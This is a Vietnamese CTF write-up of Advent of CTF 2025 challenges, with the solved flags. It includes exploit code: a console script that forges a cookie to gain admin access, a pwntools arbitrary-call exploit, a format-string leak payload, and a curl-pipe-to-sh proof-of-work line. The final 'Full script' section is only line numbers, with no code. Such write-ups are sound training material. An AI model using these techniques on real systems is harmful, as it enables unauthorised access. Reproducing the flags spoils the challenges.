Advent of CTF 2025
Mình tham gia cuộc thi này cuối năm 2025, một phần cũng bận và hơi lười nên đến bây giờ mới có thời gian viết lại writeup. Một số challenge mình viết bằng tiếng Việt, một số bằng tiếng Anh, tùy theo cảm hứng lúc viết. Mình sẽ cố gắng viết chi tiết nhất có thể, bạn có thể tìm lại các challenge trên advent of ctf 2025 để tham khảo thêm nếu cần.
Advent of CTF 2025
The Mission Begins
Category: Cryptography
Bài này khá đơn giản, cho 1 file start.txt chứa 1 chuỗi binary, mình dùng CyberChef giải lần lượt theo thứ tự (Binary → Hex → Base64) là có được flag.

Flag:
csd{W3lc0m3_8aCK_70_adv3N7_2025}
The First Strike
Category: Forensics
1. Wireshark Filter
Sử dụng bộ lọc hiển thị (Display Filter) của bạn để chỉ hiển thị các sự kiện đăng nhập và thành công:
1
ftp.request.command == "USER" or ftp.request.command == "PASS" or ftp.response.code == 230

2. Xác định Lần đăng nhập Thành công
- Sắp xếp các gói tin đã lọc theo cột No. (Số thứ tự gói tin) để đảm bảo chúng theo đúng trình tự.
- Cuộn xuống cuối danh sách đã lọc, tìm gói tin có Protocol là
FTPvà trường Info/Length làResponse: 230 User logged in..
- Gói tin No. 18464:
Response: 230 User logged in.
3. Tìm Thông tin Đăng nhập
Kiểm tra 2 gói tin ngay trước gói Response 230 đó (sử dụng cột No.):
- Gói tin No. 18463 (Request PASS): Chứa mật khẩu.
Request: PASS snowball- Password:
snowball
- Gói tin No. 18461 (Request USER): Chứa tên tài khoản.
Request: USER Elf67- Username:
Elf67
4. Flag
Ghép tên người dùng và mật khẩu theo định dạng yêu cầu:
Flag:
csd{Elf67_snowball}
Syndicate Infrastructure
Category: Miscellaneous
Objective: Tìm flag ẩn giấu trong các bản ghi DNS của domain krampus.csd.lol bằng cách lần theo các manh mối (breadcrumbs).
🛠️ Công cụ sử dụng
dig(Domain Information Groper)base64(Linux utility)
Walkthrough
Bước 1: Khởi đầu - Kiểm tra bản ghi TXT gốc
Bắt đầu bằng việc kiểm tra bản ghi TXT của domain gốc để tìm manh mối đầu tiên.
1
dig krampus.csd.lol TXT +short
Kết quả: "v=spf1 include:_spf.krampus.csd.lol -all"
Manh mối: Subdomain
_spf.krampus.csd.lol.
Bước 2: Kiểm tra bản ghi MX
Bản ghi SPF trỏ đến một dead-end (không có thông tin quan trọng). Chuyển sang kiểm tra hạ tầng Email (MX Record).
1
dig krampus.csd.lol MX +short
Kết quả: 10 mail.krampus.csd.lol.
Manh mối: Subdomain
mail.krampus.csd.lol.
Bước 3: Khai thác thông tin từ DMARC
Các mail server thường đi kèm với bản ghi DMARC để báo cáo lỗi. Kiểm tra bản ghi TXT của _dmarc.
1
dig TXT _dmarc.krampus.csd.lol +short
Kết quả: ... ruf=mailto:forensics@ops.krampus.csd.lol ...
Manh mối: Email báo cáo trỏ về
ops.krampus.csd.lol.
Bước 4: Liệt kê dịch vụ nội bộ (Internal Services)
Kiểm tra bản ghi TXT của subdomain ops vừa tìm thấy.
1
dig TXT ops.krampus.csd.lol +short
Kết quả: "internal-services: _ldap._tcp... _metrics._tcp.krampus.csd.lol"
Manh mối: Phát hiện dịch vụ lạ là
_metrics.
Bước 5: Định vị Host qua bản ghi SRV
Dịch vụ _metrics sử dụng giao thức TCP, ta dùng truy vấn SRV để tìm vị trí máy chủ (hostname/port).
1
dig SRV _metrics._tcp.krampus.csd.lol +short
Kết quả: 0 0 443 beacon.krampus.csd.lol.
Manh mối: Hostname
beacon.krampus.csd.lol.
Bước 6: Giải mã Config ẩn (Base64)
Kiểm tra TXT record của beacon.
1
dig TXT beacon.krampus.csd.lol +short
Kết quả: "config=ZXhmaWwua3JhbXB1cy5jc2QubG9s==" Giải mã Base64:
1
2
echo "ZXhmaWwua3JhbXB1cy5jc2QubG9s==" | base64 -d
# Output: exfil.krampus.csd.lol
Manh mối: Subdomain
exfil.krampus.csd.lol.

Bước 7: Tìm kiếm DKIM Selector
Kiểm tra TXT record của exfil.
1
dig TXT exfil.krampus.csd.lol +short
Kết quả: "status=active; auth=dkim; selector=syndicate"
Manh mối: DKIM Selector là
syndicate.
Bước 8: Lấy Flag từ bản ghi DKIM Key
Theo chuẩn DKIM, public key được lưu tại selector._domainkey.domain. Do không tìm thấy trên subdomain exfil, ta thử truy vấn trực tiếp trên domain gốc.
1
dig TXT syndicate._domainkey.krampus.csd.lol +short
Kết quả: "v=DKIM1; k=rsa; p=Y3Nke2RuNV9tMTlIVF9CM19LMU5ENF9XME5LeX0="
Bước 9: Giải mã Flag
Trường p (public key) chính là Flag đã được mã hóa Base64.
1
echo "Y3Nke2RuNV9tMTlIVF9CM19LMU5ENF9XME5LeX0=" | base64 -d
Flag:
csd{dn5_m19HT_B3_K1ND4_W0NKy}
Ghi chú: Bài này yêu cầu tư duy logic về cấu trúc DNS (SPF → MX → DMARC → SRV → DKIM) thay vì brute-force.
The Elf’s Wager
Category: Reverse Engineering
Đây là một bài RE sử dụng mã hóa XOR đơn giản với độ dài cố định.
📝 Phân tích mã giả
1. Hàm UndefinedFunction_00101171 (Hàm Main)
Đây là hàm điều khiển logic chính của chương trình.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
undefined8 UndefinedFunction_00101171(void)
{
    // ... Khai báo biến

    // ... Kiểm tra Anti-Debug/Tampering (FUN_00101339)
    FUN_00101339();

    puts("NPLD Mainframe Authentication");
    __printf_chk(2,"Enter access code: ");

    // Đọc đầu vào
    pcVar2 = fgets(acStack_50,0x40,stdin);

    if (pcVar2 != (char *)0x0) {
        // Loại bỏ ký tự xuống dòng '\n'
        sVar3 = strcspn(acStack_50,"\n");
        acStack_50[sVar3] = '\0';

        // Lấy độ dài chuỗi
        sVar3 = strlen(acStack_50);

        // KIỂM TRA ĐỘ DÀI
        if (sVar3 == 0x17) { // 0x17 = 23 (Decimal)
            FUN_00101339();

            // GỌI HÀM KIỂM TRA CHÍNH
            iVar1 = FUN_00101362(acStack_50);

            // KIỂM TRA KẾT QUẢ
            pcVar2 = "Access Denied. Jingle smirks.";
            if (iVar1 != 0) {
                // ĐẦU VÀO ĐÚNG (FLAG)
                pcVar2 = "Welcome to the mainframe, Operative. Jingle owes the elves a round.";
            }
            puts(pcVar2);
            uVar4 = 0;
            goto LAB_00101229;
        }
        puts("Jingle laughs. Wrong credential length!");
    }
    // ...
}
🔑 Chi tiết về đầu vào:
- Đọc chuỗi:
fgets(acStack_50, 0x40, stdin);đọc tối đa $0x40$ (64) byte vào bufferacStack_50. - Xử lý chuỗi: Hai dòng sau đảm bảo loại bỏ ký tự
\n(xuống dòng) khỏi chuỗi nhập, giúp độ dàistrlen()chính xác hơn.1 2
sVar3 = strcspn(acStack_50,"\n"); acStack_50[sVar3] = '\0';
- Yêu cầu quan trọng: Độ dài chuỗi nhập phải bằng $0x17$ (23 ký tự). Nếu không, chương trình in ra “Wrong credential length!”.
2. Hàm FUN_00101339 (Anti-Tampering)
Hàm này được gọi hai lần và kiểm tra một giá trị cố định trong bộ nhớ:
1
2
3
4
5
6
7
8
void FUN_00101339(void)
{
    if (DAT_00104008 != -0x21524111) {
        puts("Coal for you! Tampering detected.");
        exit(1);
    }
    return;
}
- Nó kiểm tra xem giá trị tại địa chỉ dữ liệu cố định
DAT_00104008có phải là $-0x21524111$ hay không. - Đây là một kỹ thuật đơn giản để kiểm tra xem binary có bị chỉnh sửa sau khi được compile không. Trong quá trình giải RE, ta chỉ cần đảm bảo giá trị này không bị thay đổi.
3. Hàm FUN_00101362 (Hàm Kiểm tra Logic)
Đây là nơi chứa logic chính để xác minh Access Code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
undefined8 FUN_00101362(long param_1) // param_1 là chuỗi nhập vào
{
    long lVar1;

    lVar1 = 0;
    do {
        // Phép kiểm tra: (Ký tự nhập [i] XOR 0x42) == Byte mục tiêu [i]
        if (((int)*(char *)(param_1 + lVar1) ^ 0x42U) != (uint)(byte)(&DAT_00102110)[lVar1]) {
            return 0; // Thất bại
    }
        lVar1 = lVar1 + 1;
    } while (lVar1 != 0x17); // Lặp lại 23 lần
    return 1;
}
🔑 Chi tiết về logic XOR:
Tại mỗi lần lặp $i$ (từ $0$ đến $22$):
- Lấy ký tự nhập:
*(char *)(param_1 + lVar1) - Lấy Byte mục tiêu:
(byte)(&DAT_00102110)[lVar1] - Phép so sánh: \((Input) \oplus 0x42 = TargetByte\)
Vì XOR là một phép toán tự đảo ngược ($A \oplus B = C \implies C \oplus B = A$), công thức để tìm Access Code là:
\[\text{Access Code}[i] = \text{TargetData}[i] \oplus 0x42\]
Giải mã
Dữ liệu mục tiêu (TargetData):
\[\text{TargetData = 21 31 26 39 73 2C 36 72 1D 36 2A 71 1D 2F 76 73 2C 24 30 76 2F 71 3F}\]Key XOR: $0x42$ (Decimal 66)
| Target Byte (Hex) | $\oplus$ Key $0x42$ | Kết quả (Hex) | Kết quả (ASCII) |
|---|---|---|---|
| 21 | $\oplus 42$ | 63 | c |
| 31 | $\oplus 42$ | 73 | s |
| 26 | $\oplus 42$ | 64 | d |
| 39 | $\oplus 42$ | 7B | { |
| 73 | $\oplus 42$ | 31 | 1 |
| 2C | $\oplus 42$ | 6E | n |
| 36 | $\oplus 42$ | 74 | t |
| 72 | $\oplus 42$ | 30 | 0 |
| 1D | $\oplus 42$ | 5F | _ |
| 36 | $\oplus 42$ | 74 | t |
| 2A | $\oplus 42$ | 68 | h |
| 71 | $\oplus 42$ | 33 | 3 |
| 1D | $\oplus 42$ | 5F | _ |
| 2F | $\oplus 42$ | 6D | m |
| 76 | $\oplus 42$ | 34 | 4 |
| 73 | $\oplus 42$ | 31 | 1 |
| 2C | $\oplus 42$ | 6E | n |
| 24 | $\oplus 42$ | 66 | f |
| 30 | $\oplus 42$ | 72 | r |
| 76 | $\oplus 42$ | 34 | 4 |
| 2F | $\oplus 42$ | 6D | m |
| 71 | $\oplus 42$ | 33 | 3 |
| 3F | $\oplus 42$ | 7D | } |
Script
1
2
3
4
5
6
7
8
9
10
target_data_hex = "21312639732C36721D362A711D2F76732C2430762F713F"
target_data = bytes.fromhex(target_data_hex)
xor_key = 0x42  # Key (0x42)

flag = ""
for byte in target_data:
    flag_byte = byte ^ xor_key
    flag += chr(flag_byte)

print(flag)
Flag:
csd{1nt0_th3_m41nfr4m3}
Kramazon
Category: Web
Technique: Insecure Cryptography, Cookie Forgery, Broken Authentication
Mục tiêu
Hệ thống “Kramazon” cho phép người dùng (Elf) tạo và chốt đơn hàng. Tuy nhiên, chỉ có người dùng đặc quyền là Santa (User ID: 1) mới có quyền ưu tiên (Priority) để truy cập vào “Priority Route Manifest” và lấy Flag.
Mục tiêu: Chiếm quyền điều khiển phiên làm việc của Santa để chốt đơn hàng với quyền ưu tiên.
Quá trình Phân tích (Reconnaissance)
A. Quan sát ban đầu
- Khi truy cập trang chủ, server trả về header
Set-Cookie. - Flow bình thường:
/create-order: Tạo đơn hàng (User mặc định là Elf - ID 3921)./finalize: Chốt đơn hàng. Nếu User ID khớp với Cookie → Thành công.
B. Phân tích Mã nguồn (Source Code Analysis)
Kiểm tra file script.js tải về từ Client, phát hiện đoạn code xử lý tạo Cookie xác thực (Client-side generation). Đây là một lỗ hổng nghiêm trọng vì logic xác thực nằm ở phía người dùng.
Logic tạo Cookie:
1
2
3
4
5
6
7
8
9
10
11
function forgeCookie(id) {
    const str = id.toString();
    let binary = '';
    for (let i = 0; i < str.length; i++) {
        // Thuật toán: XOR từng ký tự của ID với key cố định 0x37 (55)
        const xorChar = str.charCodeAt(i) ^ 0x37;
        binary += String.fromCharCode(xorChar);
    }
    // Mã hóa kết quả bằng Base64
    return btoa(binary);
}
- Lỗ hổng: Server tin tưởng hoàn toàn vào cookie do Client gửi lên mà không có chữ ký bảo mật (HMAC/Signature) để kiểm tra tính toàn vẹn. Bất kỳ ai biết logic XOR cũng có thể tự tạo cookie cho bất kỳ User ID nào.
Khai thác (Exploitation)
Chúng ta cần giả mạo User Santa (ID: 1).
Bước 1: Tính toán Cookie giả mạo
Áp dụng thuật toán của server cho ID = 1:
- ID:
"1"(ASCII code: 49). - XOR:
49 ^ 0x37 (55) = 6. - Character:
String.fromCharCode(6). - Base64 Encode:
btoa(...)→ Kết quả làBg==.
Bước 2: Thực hiện tấn công (Attack Script)
Sử dụng Console của trình duyệt để thực hiện toàn bộ quy trình: Ghi đè Cookie → Tạo đơn → Chốt đơn → Lấy Flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
(async () => {
    console.log("[*] --- KRAMAZON EXPLOIT START ---");

    // 1. Ghi đè Cookie Session thành Santa (ID 1)
    // Giá trị 'Bg==' là kết quả của (ASCII('1') XOR 0x37) sau đó Base64
    document.cookie = "auth=Bg==; path=/; max-age=3600";
    console.log("[+] Cookie forged: auth=Bg== (User: Santa)");

    // 2. Tạo đơn hàng (Create Order)
    // Server đọc cookie 'auth', giải mã và thấy User ID = 1
    console.log("[*] Creating order as Santa...");
    const createRes = await fetch("/create-order", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({})
    });
    const order = await createRes.json();
    console.log(`[+] Order Created: ${order.order_id}`);

    // Đợi server xử lý backend
    await new Promise(r => setTimeout(r, 1000));

    // 3. Chốt đơn hàng (Finalize)
    // Gửi kèm user: 1 để khớp với cookie
    console.log("[*] Finalizing order...");
    const finalRes = await fetch("/finalize", {
        method: "POST",
        headers: {"Content-Type":"application/json"},
        body: JSON.stringify({ order: order.order_id, user: 1 })
    });

    const finalJson = await finalRes.json();

    // 4. Trích xuất Flag
    if (finalJson.success && finalJson.privileged) {
        console.log("[!] SUCCESS! Santa privileges confirmed.");
        console.log(`[+] Flag Part 1: ${finalJson.flag_hint}`);

        // Lấy phần còn lại từ đường dẫn ẩn
        const hiddenRoute = finalJson.internal_route; // "/priority/manifest/route-2025-SANTA.txt"
        console.log(`[*] Fetching hidden manifest from: ${hiddenRoute}`);

        const manifestRes = await fetch(hiddenRoute);
        const manifestText = await manifestRes.text();

        console.log(`${manifestText}`);
    } else {
        console.error("[-] Exploit failed.");
        console.log(finalJson);
    }
})();
Result
Sau khi chạy script:
- Response JSON:
1
2
3
4
5
6
7
{
  "success": true,
  "privileged": true,
  "message": "Order finalized with Santa-level priority!",
  "internal_route": "/priority/manifest/route-2025-SANTA.txt",
  "flag_hint": "flag{npld_async_cookie_"
}
- Manifest File Content: (Ví dụ giả định dựa trên output)
forgery_master}
Flag:
csd{npld_async_callback_idor_mastery}
Lessons Learned
- Không bao giờ thực hiện logic xác thực hoặc phân quyền ở phía Client (Frontend/Javascript).
- Cookie chứa thông tin định danh (Identity) phải được ký (Signed) bởi Server (ví dụ: JWT hoặc Signed Cookies) để ngăn chặn việc chỉnh sửa.
- Sử dụng thuật toán mã hóa yếu (như XOR đơn giản) không có tác dụng bảo mật.
KDNU-3B
Category: Pwnable
1. Phân tích Khái quát (Initial Triage)
| Thuộc tính | Giá trị | Ý nghĩa |
|---|---|---|
| Arch | amd64-64-little | Chương trình 64-bit. |
| RELRO | Partial RELRO | Không quan trọng lắm. |
| Stack | Canary found | Ngăn chặn Buffer Overflow trên stack. |
| NX | NX enabled | Không thể thực thi code trên stack (Shellcode trên stack bị vô hiệu hóa). |
| PIE | No PIE | Địa chỉ các hàm là cố định (rất quan trọng cho Pwn). |
| Linked | Statically linked | Lý do có hàng ngàn hàm rác (a, b, qsort,…). |
Kết luận quan trọng:
- File được biên dịch tĩnh, nên bỏ qua hầu hết các hàm rác của
libc. - Không PIE là điểm yếu chí mạng: Chúng ta biết chính xác địa chỉ của mọi thứ trong bộ nhớ.
CanaryvàNXngăn chặn các kiểu tấn công stack buffer overflow truyền thống.
2. Tìm kiếm Lỗ hổng (Vulnerability Analysis - Hàm main)
Code C của main:
1
2
3
4
5
iVar1 = __isoc99_scanf(&DAT_0049e0bf,&local_20); // DAT_0049e0bf là "%lx"
if (iVar1 == 1) {
    local_18 = local_20;
    (*local_20)();  // <--- Vulnerability
}
- Hàm
__isoc99_scanfvới format string%lx(Load eXtra - đọc một giá trị 64-bit không dấu dưới dạng Hex) đọc input của người dùng và lưu vào biếnlocal_20. - Sau đó, chương trình thực hiện một lệnh gọi hàm gián tiếp:
(*local_20)()(hoặcCALL RAXtrong Assembly, vìlocal_20được đặt trong thanh ghiRAX).
Lỗ hổng: Chương trình cho phép người dùng điều khiển trực tiếp địa chỉ RIP (Instruction Pointer) bằng cách nhập địa chỉ của hàm muốn chạy.
3. Phân tích Mục tiêu (Goal Analysis - Hàm nav_core)
Mục tiêu là lấy Flag/Manifest, thường nằm ở khối if bị che giấu:
1
2
3
4
5
void nav_core(int param_1) {
  if (param_1 == 0xc0c0a) { // <-- Điều kiện
    // ... code đọc file "manifest.bin" và in ra ...
  }
}
Vấn đề: Khi nhảy từ main sang nav_core, chúng ta không điều khiển được thanh ghi RDI (tham số đầu tiên param_1 trong x64) để nó bằng 0xc0c0a.
4. Kỹ thuật tấn công: Ret2plt (hoặc Ret2Text) + Jump Bypass
Vì đã có lỗ hổng Arbitrary Call, chúng ta không cần xây dựng chuỗi ROP phức tạp. Chúng ta chỉ cần tìm một vị trí trong code (gadget) để nhảy tới.
Chiến thuật: Jump Bypass (Nhảy Bỏ Qua Điều Kiện).
Chi tiết trong Assembly:
- Kiểm tra điều kiện:
00401979 81 bd dc ... CMP dword ptr [RBP + local_12c],0xc0c0a ; So sánh param_1 với 0xc0c0a 00401983 0f 85 a8 ... JNZ LAB_00401a31 ; Nhảy nếu KHÔNG BẰNG - Khối đọc Flag (Bắt đầu sau lệnh
JNZ):00401989 be 00 00 ... MOV ESI,0x0 ; Tham số 2 cho open (O_RDONLY) 0040198e 48 8d 05 ... LEA RAX,[s_manifest.bin_0049e030] ; Lấy địa chỉ chuỗi "manifest.bin" 00401995 48 89 c7 MOV RDI,RAX ; Tham số 1 cho open 0040199d e8 5e ab ... CALL open ; Gọi open()
Địa chỉ Cần Nhảy Tới (Gadget): Chúng ta chọn lệnh đầu tiên của khối đọc file:
\[\text{Jump Address} = \mathbf{0x401989}\]5. Khai thác (Exploitation)
Do bài này không cần tương tác phức tạp (chỉ là một lần nhập), ta có thể giải trực tiếp bằng tay (manual) hoặc một script đơn giản:
Khai thác thủ công:
- Chạy chương trình:
./a.out - Nhập địa chỉ:
401989 - Enter. Chương trình sẽ thực thi khối lệnh đọc file và in nội dung ra màn hình.
Bài này không cần viết script phức tạp như Pwn thông thường vì:
- Đã là No PIE.
- Vị trí nhảy đã được tìm thấy (không cần ROP Chain).
- Chỉ cần một lần nhập để nhảy tới đích.
Script:
1
2
3
4
5
6
7
8
9
10
11
from pwn import *

# p = remote('ip', port)
p = process('./a.out')

JUMP_ADDRESS = 0x401989

p.recvuntil(b"DRONE FIRMWARE DEBUG CONSOLE> ")
p.sendline(hex(JUMP_ADDRESS))

p.interactive()
Khi exploit trên server ta chỉ cần PoW và dùng cách giải tương tự là xong:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
zenniskayy@ZennisKayy:~$ nc ctf.csd.lol 1001
proof of work:
curl -sSfL https://pwn.red/pow | sh -s s.AAAAAw==.qK72SXUDXUT/r6bj0oVeNQ==
solution: s.fKLovB1kEwmQRy46QNpGYrBjP/IhPxmhd36D6BcomPlBWce0b/zhuqKkYQWXjrxW05Mhk3/Dx1LEz2DVI8v0q5epmcsDXGvi9dnirtQz31HrsD+O+TToIs1DgO7535wm8B6yN3SKEjtsJqFj4YWNOOEAN+AbXfku2G+6JF0kxL/iZwA5jpVJcikCt6LI5nFRlsRLqIISiSjzeBVD/i303Q==
DRONE FIRMWARE DEBUG CONSOLE> 401989
KDNU3B-MANIFEST
format_version=2
fw_family=KDNU-DRONE-NAV
fw_id=kdnu3b-nav-autopilot
fw_version=1.7.24
build_branch=krampus-prod
build_id=2024-12-01T23:41:09Z
signing_key_id=NP-HSM-KEY-07
region_lock=GLOBAL
min_bootloader=0x00020005
image_offset=0x00004000
image_size=00036F80
hash_algo=sha256
image_hash=5f4c3f7d8f0b2737c0f5fd8e8da41c6b9e1372cbe9c6760e5d8e9e4f3d7c9b21
telemetry_profile=KDNU3B-TM-v4
calibration_profile=csd{3Asy_F1rmWAr3_HACk1N9_Fr}
failsafe_mode=HARD_LOCKDOWN
debug_build=false
secure_boot=true
seal_status=SEALED
Flag:
csd{3Asy_F1rmWAr3_HACk1N9_Fr}
Đây là một ví dụ điển hình của lỗ hổng Arbitrary Call kết hợp với Jump Bypass trong môi trường Non-PIE (không có ASLR), thường là một trong những bài mở đầu trong danh mục Pwn.
Failed Exfil
Category: Pwnable
1. Phân tích (Analysis)
- File:
collector(ELF 64-bit, No PIE, Canary disabled). - Logic chính:
- Chương trình tạo một số ngẫu nhiên 4-byte (
local_c) bằngrand()ở đầu hàmmain. - Có 3 tính năng:
write(ghi dữ liệu vào biến toàn cục),read(đọc dữ liệu), vàadmin(nhập sốauthđể lấy flag).
- Chương trình tạo một số ngẫu nhiên 4-byte (
- Lỗ hổng (Vulnerability):
- Tại hàm
handle_read, chương trình gọiprintf(collected_data)trực tiếp mà không có format specifier (%s). - → Format String Vulnerability.
- Tại hàm
- Mục tiêu:
- Khai thác lỗi Format String để đọc giá trị biến
local_c(Key) đang nằm trên Stack. - Dùng Key đó để vượt qua hàm
handle_adminvà lấy Flag.
- Khai thác lỗi Format String để đọc giá trị biến
2. Khai thác (Exploitation)
- Trigger Lỗi: Dùng lệnh
writeđể ghi payload chứa nhiều ký tự%p(ví dụ:%p|%p|%p...) vào bộ đệm. - Leak Stack: Gọi lệnh
read. Hàmprintfsẽ in ra các giá trị trên Stack dưới dạng Hex. - Tìm Key: Phân tích dữ liệu trả về. Key là một số nguyên ngẫu nhiên (4 bytes), thường nằm lẫn giữa các địa chỉ bộ nhớ (
0x7fff...hoặc0x40...). Do kiến trúc 64-bit, đôi khi giá trị này bị ghép chung với biến khác, cần tách ra (masking). - Get Flag: Lấy số nguyên tìm được, gửi vào lệnh
admin.
Script tóm tắt (Payload Logic)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# 1. Gửi payload Format String
r.sendline(b"write")
r.sendline(b"%p|" * 40)

# 2. Leak dữ liệu
r.sendline(b"read")
leak = r.recvline()

# 3. Parse và Brute-force key
# Lọc các giá trị không phải địa chỉ Stack/Heap/Code
# Thử từng giá trị int tìm được với tính năng admin
for key in potential_keys:
    r.sendline(b"admin")
    r.sendline(str(key))
    # Check flag...
Full script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
